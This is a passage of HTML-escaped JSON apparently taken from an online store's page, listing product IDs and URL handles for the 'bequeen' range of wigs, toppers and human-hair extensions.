quot;handle&quot;:&quot;bequeen-1b-curly-no-lace-wig&quot;},{&quot;productId&quot;:9845789786405,&quot;handle&quot;:&quot;bequeen-shour-curly-brown-color-no-lace-wig&quot;},{&quot;productId&quot;:9845785821477,&quot;handle&quot;:&quot;bequeen-long-curly-no-lace-wig&quot;},{&quot;productId&quot;:9843788513573,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-workout-curly-wig&quot;},{&quot;productId&quot;:9843755909413,&quot;handle&quot;:&quot;bequeen-1b-workout-bob-wig&quot;},{&quot;productId&quot;:9843753615653,&quot;handle&quot;:&quot;bequeen-blonde-with-dark-root-workout-wig-copy&quot;},{&quot;productId&quot;:9843751715109,&quot;handle&quot;:&quot;bequeen-1b-100-human-workout-wig&quot;},{&quot;productId&quot;:9836689588517,&quot;handle&quot;:&quot;bequeen-sexy-braid-wig-100-human-hair-2&quot;},{&quot;productId&quot;:9836684575013,&quot;handle&quot;:&quot;bequeen-sexy-braid-wig-100-human-hair&quot;},{&quot;productId&quot;:9834366632229,&quot;handle&quot;:&quot;bequeen-blonde-streak-elegance-machine-made-pixie-wig-copy&quot;},{&quot;productId&quot;:9832133165349,&quot;handle&quot;:&quot;bequeen-side-part-purple-pixie-cut-lace-wig&quot;},{&quot;productId&quot;:9827624681765,&quot;handle&quot;:&quot;bequeen-pixie-cut-100-human-hair-curly-full-lace-wig&quot;},{&quot;productId&quot;:9826407514405,&quot;handle&quot;:&quot;bequeen-afro-edge-salt-and-pepper-bob-wig&quot;},{&quot;productId&quot;:9826405220645,&quot;handle&quot;:&quot;bequeen-silver-highlight-salt-and-pepper-topper&quot;},{&quot;productId&quot;:9821999038757,&quot;handle&quot;:&quot;bequeen-1b-side-part-natural-wave-full-lace-wig&quot;},{&quot;productId&quot;:9821001613605,&quot;handle&quot;:&quot;bequeen-1b-100-human-hair-kinky-workout-wig-copy&quot;},{&quot;productId&quot;:9817911165221,&quot;handle&quot;:&quot;bequeen-blonde-vintage-wave-pixieside-swept-pixie-lace-wig&quot;},{&quot;productId&quot;:9813105180965,&quot;handle&quot;:&quot;bequeen-platinum-wave-pixie-lace-wig&quot;},{&quot;productId&quot;:9813081489701,&quot;handle&quot;:&quot;bequeen-1b-100-human-hair-kinky-curly-workout-wig&quot;},{&quot;productId&quot;:9813072937253,&quot;handle&quot;:&quot;bequeen-1b-100-human-hair-deep-wave-workout-wig&quot;},{&quot;productId&quot;:9813069496613,&quot;handle&quot;:&quot;bequeen-1b-100-human-hair-short-workout-wig&quot;},{&quot;productId&quot;:9813066121509,&quot;handle&quot;:&quot;bequeen-1b-100-human-hair-workout-wig-1&quot;},{&quot;productId&quot;:9813063139621,&quot;handle&quot;:&quot;bequeen-1b-100-human-hair-workout-wig&quot;},{&quot;productId&quot;:9813058519333,&quot;handle&quot;:&quot;bequeen-brown-color-100-human-hair-curly-workout-wig&quot;},{&quot;productId&quot;:9813041512741,&quot;handle&quot;:&quot;bequeen-100-human-hair-workout-wig&quot;},{&quot;productId&quot;:9812905722149,&quot;handle&quot;:&quot;bequeen-sexy-braid-100-human-hair-full-lace-wig&quot;},{&quot;productId&quot;:9811614007589,&quot;handle&quot;:&quot;bequeen-sleek-goddess-braid-100-human-hair-lace-wig&quot;},{&quot;productId&quot;:9809876123941,&quot;handle&quot;:&quot;bequeen-timeless-charm-wedding-wig&quot;},{&quot;productId&quot;:9807537307941,&quot;handle&quot;:&quot;bequeen-orange-finger-wave-full-lace-wig&quot;},{&quot;productId&quot;:9805158777125,&quot;handle&quot;:&quot;bequeen-pink-curly-sexy-full-lace-wig&quot;},{&quot;productId&quot;:9798210453797,&quot;handle&quot;:&quot;bequeen-royal-spine-wedding-wig&quot;},{&quot;productId&quot;:9798209732901,&quot;handle&quot;:&quot;bequeen-1b-short-cut-with-pearl-diva-wedding-wig&quot;},{&quot;productId&quot;:9798209077541,&quot;handle&quot;:&quot;bequeen-velvet-monarch-wedding-wig&quot;},{&quot;productId&quot;:9798202294565,&quot;handle&quot;:&quot;bequeen-purple-curl-full-lace-wig&quot;},{&quot;productId&quot;:9790943592741,&quot;handle&quot;:&quot;bequeen-natrual-black-short-cut-fashion-lace-wig&quot;},{&quot;productId&quot;:9778635440421,&quot;handle&quot;:&quot;bequeen-bob-wig-side-part-blond-1b-special-lace-wig&quot;},{&quot;productId&quot;:9776401482021,&quot;handle&quot;:&quot;bequeen-cool-silver-full-lace-wig&quot;},{&quot;productId&quot;:9774568177957,&quot;handle&quot;:&quot;bequeen-blonde-waveshort-cut-full-lace-wig&quot;},{&quot;productId&quot;:9774565851429,&quot;handle&quot;:&quot;bequeen-luxurious-customized-fashion-salt-and-pepper-wig&quot;},{&quot;productId&quot;:9773241303333,&quot;handle&quot;:&quot;bequeen-twisted-glory-wedding-wig&quot;},{&quot;productId&quot;:9773237666085,&quot;handle&quot;:&quot;bequeen-sunlit-braid-wedding-wig&quot;},{&quot;productId&quot;:9773236879653,&quot;handle&quot;:&quot;bequeen-romantic-wedding-wig9-1&quot;},{&quot;productId&quot;:9769165422885,&quot;handle&quot;:&quot;bequeen-13x4-lace-613-sexy-side-part&quot;},{&quot;productId&quot;:9763584999717,&quot;handle&quot;:&quot;bequeen-pixie-cut-finger-wave-machine-made-wig-copy-2&quot;},{&quot;productId&quot;:9760463978789,&quot;handle&quot;:&quot;bequeen-effortless-install-bob-wig-copy&quot;},{&quot;productId&quot;:9756510159141,&quot;handle&quot;:&quot;bequeen-sexy-side-part-bob-full-lace-wig-copy&quot;},{&quot;productId&quot;:9744747462949,&quot;handle&quot;:&quot;bequeen-burgundy-wavy-bob-wig&quot;},{&quot;productId&quot;:9743335129381,&quot;handle&quot;:&quot;bequeen-burgundy-200-bob-wig&quot;},{&quot;productId&quot;:9733982257445,&quot;handle&quot;:&quot;bequeen-short-bob-wig-100-human-hair&quot;},{&quot;productId&quot;:9732514251045,&quot;handle&quot;:&quot;bequeen-half-lace-body-wave-bob-wig&quot;},{&quot;productId&quot;:9729373733157,&quot;handle&quot;:&quot;bequeen-shinning-red-finger-wave-machine-made-pixie-wig&quot;},{&quot;productId&quot;:9721044336933,&quot;handle&quot;:&quot;client-customized-wig&quot;},{&quot;productId&quot;:9720508612901,&quot;handle&quot;:&quot;limited-time-2-wigs-deal-4-copy&quot;},{&quot;productId&quot;:9719979245861,&quot;handle&quot;:&quot;bequeen-curly-wave-1b-color-bob-bangs-wig&quot;},{&quot;productId&quot;:9719920361765,&quot;handle&quot;:&quot;bequeen-curly-wave-brown-color-lace-bob-wig&quot;},{&quot;productId&quot;:9719919903013,&quot;handle&quot;:&quot;bequeen-curly-wave-99j-13-4-lace-bob-wig&quot;},{&quot;productId&quot;:9719917412645,&quot;handle&quot;:&quot;bequeen-pink-side-part-sexy-bob-lace-wig&quot;},{&quot;productId&quot;:9715321798949,&quot;handle&quot;:&quot;bequeen-red-mohawk-fashion-full-lace-wig&quot;},{&quot;productId&quot;:9710350303525,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-fashion-color-sexy-long-wig&quot;},{&quot;productId&quot;:9710343029029,&quot;handle&quot;:&quot;bequeen-luxurious-customized-fashion-wig&quot;},{&quot;productId&quot;:9710337982757,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-fashion-color-wig&quot;},{&quot;productId&quot;:9710335951141,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-fashion-wig&quot;},{&quot;productId&quot;:9710321631525,&quot;handle&quot;:&quot;bequeen-luxurious-customized-side-part-fashion-paper-wig&quot;},{&quot;productId&quot;:9703115620645,&quot;handle&quot;:&quot;bequeen-short-pixie-cut-human-hair-wig-copy&quot;},{&quot;productId&quot;:9702677578021,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-fashion-bob-wig-copy&quot;},{&quot;productId&quot;:9695743181093,&quot;handle&quot;:&quot;bequeen-natrual-black-special-lace-bob-wig&quot;},{&quot;productId&quot;:9695719391525,&quot;handle&quot;:&quot;bequeen-deep-wave-natrual-black-lace-bob-wig&quot;},{&quot;productId&quot;:9695696847141,&quot;handle&quot;:&quot;bequeen-brown-color-12-inches-lace-bob-wig&quot;},{&quot;productId&quot;:9695134843173,&quot;handle&quot;:&quot;bequeen-sexy-style-braid-100-human-hair-lace-wig&quot;},{&quot;productId&quot;:9695128944933,&quot;handle&quot;:&quot;bequeen-bob-two-color-dual-style-wig&quot;},{&quot;productId&quot;:9695122030885,&quot;handle&quot;:&quot;bequeen-left-side-part-pixie-lace-wig&quot;},{&quot;productId&quot;:9686131900709,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper8-1&quot;},{&quot;productId&quot;:9686097625381,&quot;handle&quot;:&quot;bequeen-one-side-part-brown-pixie-wig&quot;},{&quot;productId&quot;:9686051356965,&quot;handle&quot;:&quot;bequeen-purple-finger-wave-pixie-wig&quot;},{&quot;productId&quot;:9674399613221,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper7&quot;},{&quot;productId&quot;:9674398433573,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper5&quot;},{&quot;productId&quot;:9669548179749,&quot;handle&quot;:&quot;bequeen-special-lace-wig&quot;},{&quot;productId&quot;:9650368905509,&quot;handle&quot;:&quot;bequeen-romantic-wedding-wig7&quot;},{&quot;productId&quot;:9650368741669,&quot;handle&quot;:&quot;bequeen-lady-amara-wedding-wig&quot;},{&quot;productId&quot;:9650368446757,&quot;handle&quot;:&quot;bequeen-romantic-wedding-wig5&quot;},{&quot;productId&quot;:9650366382373,&quot;handle&quot;:&quot;bequeen-romantic-wedding-wig4&quot;},{&quot;productId&quot;:9650365923621,&quot;handle&quot;:&quot;bequeen-romantic-wedding-wig3&quot;},{&quot;productId&quot;:9650362614053,&quot;handle&quot;:&quot;bequeen-crystal-vine-wedding-wig&quot;},{&quot;productId&quot;:9650361598245,&quot;handle&quot;:&quot;bequeen-victorian-majesty-wedding-wig&quot;},{&quot;productId&quot;:9650357305637,&quot;handle&quot;:&quot;bequeen-crystal-garden-wedding-wig&quot;},{&quot;productId&quot;:9649523884325,&quot;handle&quot;:&quot;bequeen-bob-wig-tow-orange-parts&quot;},{&quot;productId&quot;:9635161604389,&quot;handle&quot;:&quot;bequeen-1b-fashion-wave-full-lace-wig&quot;},{&quot;productId&quot;:9635149709605,&quot;handle&quot;:&quot;bequeen-100-human-hair-orange-side-part-full-lace-wig&quot;},{&quot;productId&quot;:9626950533413,&quot;handle&quot;:&quot;bequeen-sexy-side-part-bob-full-lace-wig&quot;},{&quot;productId&quot;:9626950107429,&quot;handle&quot;:&quot;bequeen-sexy-machine-made-full-lace-wig&quot;},{&quot;productId&quot;:9626942046501,&quot;handle&quot;:&quot;bequeen-natural-black-full-lace-wig&quot;},{&quot;productId&quot;:9613798506789,&quot;handle&quot;:&quot;bequeen-yellow-side-part-short-cut-pixie-wig-copy&quot;},{&quot;productId&quot;:9613787496741,&quot;handle&quot;:&quot;bequeen-sexy-pixie-style-side-part-short-cut-wig-copy&quot;},{&quot;productId&quot;:9610611753253,&quot;handle&quot;:&quot;bequeen-fashion-pixie-style-short-cut-wig&quot;},{&quot;productId&quot;:9607231766821,&quot;handle&quot;:&quot;bequeen-mohawk-style-toppernot-a-wig&quot;},{&quot;productId&quot;:9607229309221,&quot;handle&quot;:&quot;bequeen-blue-mohawk-style-not-a-wig&quot;},{&quot;productId&quot;:9607226655013,&quot;handle&quot;:&quot;bequeen-curly-mohawk-style-not-a-wig-copy&quot;},{&quot;productId&quot;:9605128028453,&quot;handle&quot;:&quot;bequeen-orange-short-bangs-wig&quot;},{&quot;productId&quot;:9605126324517,&quot;handle&quot;:&quot;bequeen-350-bangs-wig&quot;},{&quot;productId&quot;:9605124784421,&quot;handle&quot;:&quot;bequeen-sexy-style-bangs-wig&quot;},{&quot;productId&quot;:9605123932453,&quot;handle&quot;:&quot;bequeen-natural-wave-sexy-bangs-wig&quot;},{&quot;productId&quot;:9605113020709,&quot;handle&quot;:&quot;bequeen-black-mix-broen-short-bangs-wig&quot;},{&quot;productId&quot;:9605112365349,&quot;handle&quot;:&quot;bequeen-black-mix-blonde-bangs-wig&quot;},{&quot;productId&quot;:9605106663717,&quot;handle&quot;:&quot;bequeen-natural-color-fashion-bangs-wig&quot;},{&quot;productId&quot;:9605100667173,&quot;handle&quot;:&quot;bequeen-blue-color-long-straight-bangs-wig&quot;},{&quot;productId&quot;:9605098373413,&quot;handle&quot;:&quot;bequeen-blue-color-bangs-wig&quot;},{&quot;productId&quot;:9605082808613,&quot;handle&quot;:&quot;bequeen-black-mix-brown-fashion-bangs-wig&quot;},{&quot;productId&quot;:9605066129701,&quot;handle&quot;:&quot;bequeen-fashion-bangs-straight-wig&quot;},{&quot;productId&quot;:9605063835941,&quot;handle&quot;:&quot;bequeen-basic-long-straight-bangs-lace-wig&quot;},{&quot;productId&quot;:9605061214501,&quot;handle&quot;:&quot;bequeen-fashion-updo-bangs-wig&quot;},{&quot;productId&quot;:9605049221413,&quot;handle&quot;:&quot;bequeen-99j-short-straight-bangs-wig&quot;},{&quot;productId&quot;:9605047583013,&quot;handle&quot;:&quot;bequeen-long-straight-99j-bangs-wig&quot;},{&quot;productId&quot;:9605043585317,&quot;handle&quot;:&quot;bequeen-fashion-short-bangs-wig&quot;},{&quot;productId&quot;:9601356300581,&quot;handle&quot;:&quot;bequeen-long-stright-bangs-lace-wig&quot;},{&quot;productId&quot;:9601311670565,&quot;handle&quot;:&quot;bwqueen-basic-straight-short-bangs-wig&quot;},{&quot;productId&quot;:9594055524645,&quot;handle&quot;:&quot;bequeen-blue-with-yellow-part-short-pixie-wig&quot;},{&quot;productId&quot;:9594053493029,&quot;handle&quot;:&quot;bequeen-pink-part-machine-made-short-pixie-wig&quot;},{&quot;productId&quot;:9588469367077,&quot;handle&quot;:&quot;bequeen-blue-part-machine-made-short-cut-pixei-wig&quot;},{&quot;productId&quot;:9588046496037,&quot;handle&quot;:&quot;bequeen-bob-wig-special-highlight-style&quot;},{&quot;productId&quot;:9588045250853,&quot;handle&quot;:&quot;bequeen-bob-wig-pink-highlight-style&quot;},{&quot;productId&quot;:9588043022629,&quot;handle&quot;:&quot;bequeen-pixie-wig-orange-highlight-style&quot;},{&quot;productId&quot;:9587840385317,&quot;handle&quot;:&quot;bequeen-13x4-lace-sexy-style-bob-big&quot;},{&quot;productId&quot;:9585660166437,&quot;handle&quot;:&quot;bequeen-100-human-hair-cute-bob-wig&quot;},{&quot;productId&quot;:9585656660261,&quot;handle&quot;:&quot;bequeen-luxurious-customized-fashion-curly-wig&quot;},{&quot;productId&quot;:9585495769381,&quot;handle&quot;:&quot;bequeen-luxurious-customized-side-part-wig-1&quot;},{&quot;productId&quot;:9585495277861,&quot;handle&quot;:&quot;bequeen-luxurious-customized-wig&quot;},{&quot;productId&quot;:9584493560101,&quot;handle&quot;:&quot;bequeen-topper-unit-wig&quot;},{&quot;productId&quot;:9583773286693,&quot;handle&quot;:&quot;bequeen-fashion-long-mullet-wig&quot;},{&quot;productId&quot;:9583767486757,&quot;handle&quot;:&quot;bequeen-cute-orange-pixie-wig&quot;},{&quot;productId&quot;:9578521526565,&quot;handle&quot;:&quot;bequeen-orange-mullet-glueless-wig&quot;},{&quot;productId&quot;:9578519953701,&quot;handle&quot;:&quot;bequeen-blonde-mullet-glueless-wig&quot;},{&quot;productId&quot;:9578507927845,&quot;handle&quot;:&quot;bequeen-fashion-highlight-mullet-glueless-wig&quot;},{&quot;productId&quot;:9570752856357,&quot;handle&quot;:&quot;bequeen-green-highlight-glueless-mullet-wig-1&quot;},{&quot;productId&quot;:9569485848869,&quot;handle&quot;:&quot;bequeen-curly-wave-mullet-glueless-wig&quot;},{&quot;productId&quot;:9569485160741,&quot;handle&quot;:&quot;bequeen-silver-color-mullet-glueless-wig&quot;},{&quot;productId&quot;:9569480638757,&quot;handle&quot;:&quot;bequeen-green-highlight-glueless-mullet-wig&quot;},{&quot;productId&quot;:9564894363941,&quot;handle&quot;:&quot;bequeen-short-frontal-lace-wig&quot;},{&quot;productId&quot;:9562559873317,&quot;handle&quot;:&quot;bequeen-short-cute-lace-wig&quot;},{&quot;productId&quot;:9559421747493,&quot;handle&quot;:&quot;bequeen-sexy-finger-wave-lace-short-wig&quot;},{&quot;productId&quot;:9558004859173,&quot;handle&quot;:&quot;bequeen-sexy-striaght-with-unique-style-glueless-wig&quot;},{&quot;productId&quot;:9558001516837,&quot;handle&quot;:&quot;bequeen-ombre-brown-wavy-bob-glueless-wig&quot;},{&quot;productId&quot;:9557995094309,&quot;handle&quot;:&quot;bequeen-elegant-brown-highlight-glueless-wig&quot;},{&quot;productId&quot;:9557993095461,&quot;handle&quot;:&quot;bequeen-sexy-highlight-wavy-glueless-wig&quot;},{&quot;productId&quot;:9557990211877,&quot;handle&quot;:&quot;bequeen-natural-black-body-wave-24-inch-glueless-wig&quot;},{&quot;productId&quot;:9524127039781,&quot;handle&quot;:&quot;bequeen-deep-wave-glueless-wear-go-undetectable-4x4-lace-closure-wig&quot;},{&quot;productId&quot;:9524101906725,&quot;handle&quot;:&quot;bequeen-curly-wave-glueless-wear-go-undetectable-4x4-lace-closure-wig&quot;},{&quot;productId&quot;:9524096434469,&quot;handle&quot;:&quot;bequeen-body-wave-glueless-wear-go-undetectable-4x4-lace-closure-wig&quot;},{&quot;productId&quot;:9523498909989,&quot;handle&quot;:&quot;bequeen-w099-full-lace-braided-wig-synthetic-hair&quot;},{&quot;productId&quot;:9523460833573,&quot;handle&quot;:&quot;bequeen-9047-machine-made-pixie-cut-wig-4-27-100-human-hair&quot;},{&quot;productId&quot;:9521336811813,&quot;handle&quot;:&quot;bequeen-6x7-topper-wig-deep-curl-brown-color-100-human-hair-6-inches&quot;},{&quot;productId&quot;:9518823735589,&quot;handle&quot;:&quot;bequeen-water-wave-13x4-lace-frontal-glueless-wear-go-wig-100-human-hair&quot;},{&quot;productId&quot;:9518733689125,&quot;handle&quot;:&quot;bequeen-kinky-straight-13x4-lace-frontal-glueless-wear-go-wig-100-human-hair&quot;},{&quot;productId&quot;:9518710030629,&quot;handle&quot;:&quot;bequeen-deep-wave-13x4-lace-frontal-glueless-wear-go-wig-100-human-hair&quot;},{&quot;productId&quot;:9518640267557,&quot;handle&quot;:&quot;bequeen-curly-wave-13x4-lace-frontal-glueless-wear-go-wig-100-human-hair&quot;},{&quot;productId&quot;:9518522564901,&quot;handle&quot;:&quot;bequeen-bw-13x4-lace-frontal-glueless-wear-go-wig-100-human-hair&quot;},{&quot;productId&quot;:8812310331685,&quot;handle&quot;:&quot;copy-of-bequeen-highlights-4-30-body-wave-13x4-lace-closure-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8390691946789,&quot;handle&quot;:&quot;375-for-2-wigs-closure-wig&quot;},{&quot;productId&quot;:8369372037413,&quot;handle&quot;:&quot;bequeen-12a-3pcs-613-body-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8276190822693,&quot;handle&quot;:&quot;copy-of-bequeen-1b-egg-roll-100-virgin-human-hair-machine-made-wig-with-bangs&quot;},{&quot;productId&quot;:8258116878629,&quot;handle&quot;:&quot;bequeen-t4-613-straight-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8223340921125,&quot;handle&quot;:&quot;bequeen-t4-613-body-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8222397759781,&quot;handle&quot;:&quot;bequeen-3pcs-with-4x4-closure-body-wavy-best-virgin-brazilian-human-hair-bundles&quot;},{&quot;productId&quot;:8220646474021,&quot;handle&quot;:&quot;bequeen-613-straight-13x4-lace-frontal-wig-human-hair-wig-1&quot;},{&quot;productId&quot;:8220531425573,&quot;handle&quot;:&quot;bequeen-4x4-lace-front-wig-natural-wave-bob-wig-100-human-hair&quot;},{&quot;productId&quot;:8146247123237,&quot;handle&quot;:&quot;bequeen-1b-orange-body-wave-13x4-lace-frontal-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8146229494053,&quot;handle&quot;:&quot;bequeen-deep-ginger-body-wave-4x4-bob-lace-closure-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8146224578853,&quot;handle&quot;:&quot;bequeen-highlights-4-30-body-wave-4x4-lace-closure-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8146207637797,&quot;handle&quot;:&quot;bequeen-1b-t30-body-wave-13x4-lace-frontal-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8146167136549,&quot;handle&quot;:&quot;bequeen-1b-t27-body-wave-4x4-lace-closure-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8145803936037,&quot;handle&quot;:&quot;bequeen-bang-kinky-straight-short-cut-wig-pixie-cut-100-human-hair&quot;},{&quot;productId&quot;:8140879724837,&quot;handle&quot;:&quot;bequeen-i-tip-hair-for-extention-straight-hair-100-human-hair-1&quot;},{&quot;productId&quot;:8140860883237,&quot;handle&quot;:&quot;bequeen-27-full-shine-tape-hair-for-extention-straight-hair-100-human-hair&quot;},{&quot;productId&quot;:8140859179301,&quot;handle&quot;:&quot;bequeen-530-full-shine-tape-hair-for-extention-straight-hair-100-human-hair&quot;},{&quot;productId&quot;:8140857704741,&quot;handle&quot;:&quot;bequeen-4-full-shine-tape-hair-for-extention-straight-hair-100-human-hair-1&quot;},{&quot;productId&quot;:8140855443749,&quot;handle&quot;:&quot;bequeen-4-full-shine-tape-hair-for-extention-straight-hair-100-human-hair&quot;},{&quot;productId&quot;:8140830114085,&quot;handle&quot;:&quot;bequeen-color-full-shine-tape-hair-for-extention-straight-hair-100-human-hair-1&quot;},{&quot;productId&quot;:8104057733413,&quot;handle&quot;:&quot;bequeen-full-shine-tape-hair-for-extention-straight-hair-100-human-hair&quot;},{&quot;productId&quot;:8102603915557,&quot;handle&quot;:&quot;bequeen-1b-30-deep-wave-13x4-lace-frontal-wig-human-hair-wig-1&quot;},{&quot;productId&quot;:8101143413029,&quot;handle&quot;:&quot;bequeen-12a-3pcs-highlights-body-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8100616569125,&quot;handle&quot;:&quot;bequeen-12a-3pcs-1b613-body-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8100611588389,&quot;handle&quot;:&quot;bequeen-12a-3pcs-1b613-straight-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8100600054053,&quot;handle&quot;:&quot;bequeen-12a-3pcs-1b-4-27-body-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8098810921253,&quot;handle&quot;:&quot;bequeen-water-wave-clip-in-ponytail-human-hair-extensions&quot;},{&quot;productId&quot;:8098806137125,&quot;handle&quot;:&quot;bequeen-deep-wave-clip-in-ponytail-human-hair-extensions&quot;},{&quot;productId&quot;:8098800304421,&quot;handle&quot;:&quot;bequeen-kinky-curly-clip-in-ponytail-human-hair-extensions&quot;},{&quot;productId&quot;:8092760211749,&quot;handle&quot;:&quot;bequeen-headband-wigs-99j-deep-wave-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8092758769957,&quot;handle&quot;:&quot;bequeen-headband-wigs-tb-27-straight-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8092758147365,&quot;handle&quot;:&quot;bequeen-headband-wigs-4-27-straight-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8091838972197,&quot;handle&quot;:&quot;bequeen-headband-wigs-bob-99j-straight-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8091838677285,&quot;handle&quot;:&quot;bequeen-headband-wigs-99j-straight-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8091838415141,&quot;handle&quot;:&quot;bequeen-headband-wigs-bob-1bmix27-straight-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8091837956389,&quot;handle&quot;:&quot;bequeen-headband-wigs-bob-1b99j-straight-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8091835892005,&quot;handle&quot;:&quot;bequeen-headband-wigs-99j-body-wave-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8091833401637,&quot;handle&quot;:&quot;bequeen-headband-wigs-4-straight-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8091830223141,&quot;handle&quot;:&quot;bequeen-4-mix27-egg-roll-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8075597152549,&quot;handle&quot;:&quot;bequeen-body-wave-human-hair-bundles-with-hd-4x4-lace-closure&quot;},{&quot;productId&quot;:8075572347173,&quot;handle&quot;:&quot;bequeen-deep-wave-v-part-human-hair-wig-no-leave-out-glueless&quot;},{&quot;productId&quot;:8075535941925,&quot;handle&quot;:&quot;bequeen-natural-wave-v-part-human-hair-wig-no-leave-out-glueless&quot;},{&quot;productId&quot;:8070025969957,&quot;handle&quot;:&quot;bequeen-12a-3pcs-144-straight-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8070023545125,&quot;handle&quot;:&quot;bequeen-12a-3pcs-144-body-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8070022234405,&quot;handle&quot;:&quot;bequeen-12a-1pc-613-straight-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8070021841189,&quot;handle&quot;:&quot;bequeen-12a-3pcs-613-straight-best-virgin-human-hair-bundles-1&quot;},{&quot;productId&quot;:8070018171173,&quot;handle&quot;:&quot;bequeen-12a-1pc-613-body-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8070014370085,&quot;handle&quot;:&quot;bequeen-12a-3pcs-613-straight-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8068621500709,&quot;handle&quot;:&quot;bequeen-body-wave-3-bundles-with-hd-13x6-lace-frontal&quot;},{&quot;productId&quot;:8068621009189,&quot;handle&quot;:&quot;bequeen-body-wave-3-bundles-with-13x6-lace-frontal&quot;},{&quot;productId&quot;:8068611440933,&quot;handle&quot;:&quot;bequeen-body-wave-3-bundles-with-hd-13x4-lace-frontal&quot;},{&quot;productId&quot;:8068607967525,&quot;handle&quot;:&quot;bequeen-body-wave-human-hair-bundles-with-hd-5x5-lace-closure&quot;},{&quot;productId&quot;:8068604723493,&quot;handle&quot;:&quot;bequeen-body-wave-human-hair-bundles-with-5x5-lace-closure&quot;},{&quot;productId&quot;:8067618898213,&quot;handle&quot;:&quot;bequeen-headband-wigs-6inch-bob-curly-wave-100-human-hair-wigs&quot;},{&quot;productId&quot;:8067500998949,&quot;handle&quot;:&quot;bequeen-4x4-13x4-straight-short-bob-lace-closure-wigs&quot;},{&quot;productId&quot;:8067425599781,&quot;handle&quot;:&quot;bequeen-5x5-curly-wave-short-bob-lace-closure-wigs&quot;},{&quot;productId&quot;:8067336405285,&quot;handle&quot;:&quot;bequeen-box-braids-lace-frontal-wig-african-synthetic-4-braid-wig&quot;},{&quot;productId&quot;:8067326378277,&quot;handle&quot;:&quot;bequeen-36-inches-long-lace-front-synthetic-braided-wigs&quot;},{&quot;productId&quot;:8066151088421,&quot;handle&quot;:&quot;bequeen-headband-wigs-bob-water-wave-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8066144403749,&quot;handle&quot;:&quot;bequeen-headband-wigs-bob-natural-wave-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8066134737189,&quot;handle&quot;:&quot;bequeen-headband-wigs-bob-loose-wave-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8066122776869,&quot;handle&quot;:&quot;bequeen-headband-wigs-bob-kinky-straight-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8066121400613,&quot;handle&quot;:&quot;bequeen-headband-wigs-bob-deep-wave-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8066118287653,&quot;handle&quot;:&quot;bequeen-headband-wigs-bob-straight-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8066110849317,&quot;handle&quot;:&quot;bequeen-headband-wigs-bob-curly-wave-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8062502863141,&quot;handle&quot;:&quot;bequeen-pre-plucked-deep-wave-full-lace-frontal-wig-100-human-hair&quot;},{&quot;productId&quot;:8062498996517,&quot;handle&quot;:&quot;bequeen-pre-plucked-kinky-straight-full-lace-frontal-wig-100-human-hair&quot;},{&quot;productId&quot;:8062497784101,&quot;handle&quot;:&quot;bequeen-pre-plucked-water-wave-full-lace-frontal-wig-100-human-hair&quot;},{&quot;productId&quot;:8062497390885,&quot;handle&quot;:&quot;bequeen-pre-plucked-curly-wave-full-lace-frontal-wig-100-human-hair&quot;},{&quot;productId&quot;:8062474846501,&quot;handle&quot;:&quot;bequeen-pre-plucked-straight-full-lace-frontal-wig-100-human-hair&quot;},{&quot;productId&quot;:8062472716581,&quot;handle&quot;:&quot;bequeen-pre-plucked-body-wave-full-lace-frontal-wig-100-human-hair&quot;},{&quot;productId&quot;:8062466982181,&quot;handle&quot;:&quot;bequeen-100-human-hair-pre-plucked-loose-wave-360-lace-frontal-wig&quot;},{&quot;productId&quot;:8060334866725,&quot;handle&quot;:&quot;bequeen-99j-curly-wave-4x4-lace-closure-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8060328509733,&quot;handle&quot;:&quot;bequeen-bob-wig-13x4-lace-front-wig-loose-wave-100-human-hair&quot;},{&quot;productId&quot;:8060323987749,&quot;handle&quot;:&quot;bequeen-chic-straight-short-cut-bob-wig-100-human-hair&quot;},{&quot;productId&quot;:8058798342437,&quot;handle&quot;:&quot;bequeen-1b33-body-wave-5x5-lace-closure-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8058791559461,&quot;handle&quot;:&quot;bequeen-1b-long-straight-100-human-hair-machine-made-wig-with-bangs&quot;},{&quot;p